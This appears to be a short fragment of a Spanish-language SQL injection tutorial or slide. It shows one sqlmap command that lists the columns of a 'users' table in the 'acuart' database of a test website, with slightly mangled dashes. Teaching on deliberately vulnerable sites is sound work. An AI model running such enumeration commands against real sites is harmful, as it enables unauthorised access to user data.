• Averiguamos Usuarios de la pagina con el código: 
• # sqlmap –u http://testphp.vilnweb.com/listproducts.php?cat=1 –D acuart -T users - 
- columns 
 